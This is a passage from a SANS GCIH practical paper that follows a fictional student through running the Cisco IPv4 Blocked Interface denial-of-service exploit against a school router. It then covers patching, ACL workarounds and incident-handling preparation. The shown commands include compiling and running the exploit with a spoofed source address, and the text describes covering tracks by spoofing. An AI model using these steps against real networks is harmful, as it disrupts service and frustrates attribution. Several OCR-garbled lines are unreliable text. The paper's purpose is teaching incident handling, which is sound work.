

Figure 12. Copying and Pasting the Sourcecode.

Step 7: Jane saved the sourcecode as cisco-bug in the **ramdisk/home/**  directory**.** 



Figure 13. Saving the sourcecode.

Step 8: She reopened the console and copied the cisco-bug file into the cisco.c file.



Now Jane was ready to compile the sourcecode; however; Knoppix will not compile a program unless the user has root privileges of the computer. Therefore Jane had to become the root user of the computer. Knoppix has a default super user account that requires no password. Jane issued super user the command to become root.

**#su -** 

Becoming root put her in the **/root** directory, so she returned to the **/ramdisk/home/** directory:

### **#cd /ramdisk/home/**

Jane compiled the Cisco IPv4 Blocked Interface Exploit sourcecode by issuing the following command in Figure14:



Figure 14. Compiling the sourcecode.

She verified that the program compiled correctly by issuing the following command-line:

#### **# ./cisco-x**

Jane received the following output at the command-line:



Figure 15. Command-line usage output.

moodago, the program to motheothig being to provide the renorming mion.<br>the command-line: According to the output "**Usage: ./cisco-x <src ip><dst ip><hops><number>**" message, the program is instructing Jane to provide the following information at the command-line:

- the source IP address <src ip> or a spoofed source IP address, (recall that a spoofed address is a bogus IP address created to gain access to a computer or network);
- the destination IP address <dst ip>;
- the number of hops <hops> between the attacker and targeted router;
- and the number of IP packets <number> to send to the router interface being attacked.

The output also indicated that the program was functioning correctly.

 $\mathcal{L}_{\text{max}}$  final  $\mathcal{L}_{\text{max}}$  and  $\mathcal{L}_{\text{max}}$ Jane returned to the first desktop (Step 1), and was delighted to see that nmap had revealed the following information about the network:



Figure 16. nmap results.

- The network had a Cisco device using a **12.x IOS version** [Cisco telnetd  $(IOS 12.x)$
- The device IP address was 10.10.1.1/16 (the internal interface IP address)
- The router was using the telnet service (23/tcp)
- The router was using the finger service (79/tcp)
- Socket 1720 was open (1720/tcp)

Jane was finally prepared to attack the network router. She typed **./cisco-x 10.10.16.164 10.10.1.1 1 5000** at the command-line to execute the attack.



Figure 17. Executing the Attack.

*Cortez Johnson, CCNA Page 39 of 87 © SANS GCIH Practical Assignment Author retains full rights.* The command sent 5000 IP packets with a protocol field value of 53, 55, 77, or 103; a TTL field value of one, and a spoofed source IP address of 10.10.16.164 to the router's internal interface. See Figure 18 below.



Figure 18. The Attack Diagram

Jane verified that the attack was successful by attempting to ping http://www.google.com from the command-line. The ping test failed. Success!!

Pulling off the attack will definitely gain Jane respect from her cracking friends, and she'll brag to her classmates that it was she who brought down the school's network. This was definitely the funniest prank pulled by a senior class.

# *Step 3: Keeping Access*

Maintaining access to an exploited network usually entails the attacker **Day 2: 12:10 p.m. September 23, 2003 and Day 3: 12:13 p.m. September 24, 2003** creating/adding a "backdoor" on the network to regain access at some later time. However, this attack was an internal DoS attack that did not require Jane to

maintain access in the traditional sense. Since Jane already had internal access to the network, she simply re-executed the identical exploit for the next two days.

# *Step 4: Covering Tracks*

the exploit. The IP address would have pointed to the wrong computer if it were Covering the tracks of an exploit usually involves one or more of the following: manually altering network monitoring logs; manipulating data so that it appears that the attack has not occurred; or executing an attack so that it is difficult to trace back to the original attacker. Jane covered her tracks by spoofing the IP address of another computer on the network. She simply recorded the IP address of the other computer on the network, and used it to cover the tracks of logged during the attack.

## **How to Protect Your Network Against the Cisco IPv4 Blocked Interface Exploit**

Of course there are several security procedures that could have been implemented and/or added to improve the security of the AHS network in general, but for the purposes of this paper, two steps can be taken to protect a network against this particular exploit:

- 1. Upgrade vulnerable IOS versions with patched versions. The patches can be downloaded from Cisco's Software Center at http://www.cisco.com/tacpage/sw-center/sw-ios.shtml if the user has a Cisco account with access to the current IOS versions, or by contacting the Cisco Technical Assistance Center if the user does not have an account with access to current IOS versions.
- attack has not occurred; or executing an attack so that it<br>stx to the original attacker. Jane covered her tracks by spo<br>of another computer on the network, she simply recover<br>of the other computer on the network, and used 2. There is also a workaround access control list that could be added to Cisco device configurations as a quick fix to the Cisco IPv4 Blocked Interface Exploit. This ACL is diagramed in the "Eradication" section of the "Incident Handling Process" part of this paper, and is also part of the router configuration in the "Description of the Exploited Network" section. The ACL are also displayed on the Cisco website at http://www.cisco.com/warp/public/707/fixes.

# IV. THE INCIDENT HANDLING PROCESS

natural mast be trained to handle intentional maneress attache, as<br>unintentional incidents and/or natural disasters. Incident handling is a multi-faceted discipline that requires many skills to effectively deal with incidents when they occur on the network. An incident handler must be trained to handle intentional malicious attacks, as well as,

## *Step 1: Preparation*

Incident handling preparation is the process of having policies, plans, procedures, and/or resources implemented by an organization to effectively deal with incidents as they occur. Like many educational environments, network security was not a top priority for the Little School System; still the school district has implemented some incident handling procedures and policies in preparation for incidents. The School district does not have a designated security analyst, so the school district's system administrator acts as the primary incident handler.

## **Incident Handling Standards Analysis De3D Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980**

The following standards were adopted by the school system via the Federal Bureau of Investigation's National Computer Crime Squad's recommended incident handling procedures (7):

- make backups of damaged or altered files;
- maintain old backups to show the status of the original;
- designate one person to secure potential evidence;
- tape backups and printouts should be initialed by the person obtaining the evidence;
- evidence should be retained in a locked cabinet with access limited to one person;
- keep a record of resources used to reestablish the system and locate the perpetrator.

The standards assure that the school district networks are covered under state and federal computer laws.

## **Jump Kit**

nts. The School district does not have a designated security of district's system administrator acts as the primary inciden<br>andling Standards<br>andling Standards<br>of Investigation's National Computer Crime Squad's retaining p The system administrator has prepared a jump kit with emergency supplies for incident handling and network management. A jump kit is a collection of supplies that is usually put together by an incident handling team that contains all of the tools and supplies necessary to complete the forensics for an incident:





The system administrator keeps these supplies in a medium sized dry box locked with a combination lock. The jump kit box is kept at the Central Office in an

*Cortez Johnson, CCNA Page 43 of 87 © SANS GCIH Practical Assignment Author retains full rights.*

empty conference room that has been converted into a war room for the incident handling team. A "war room" is a location, usually with many resources, that is used for strategic planning to help thwart an attack against a network. There are also secondary jump kit boxes located on-site at each individual school $17$ .

## **The Incident Handling Team**

Board of Education Legal Advisor/Attorney, a local State Bureau of Investigation An incident handling team is a group of individuals who respond to adverse incidents when they occur on a computer network. The Little School District's incident handling team is composed of 10 people: the System Administrator; the LAN Engineer; the Director of Technology; the Director of Public Relations; a computer technician; a technical associate; the technology teacher at AHS; the (SBI) representative, and a School Resource Officer (SRO). In addition, the system administrator has also established contacts with the Little County Sheriff Department Computer Crime Unit and an Internet Service Provider representative.

The incident handling team is separated into core and secondary teams. Each team member is responsible for a specific task during an incident:



## **CORE TEAM RESPONSIBILITIES**



 $17$  The secondary dry boxes will not have all of the same supplies as the primary box. These are smaller boxes with fewer supplies.

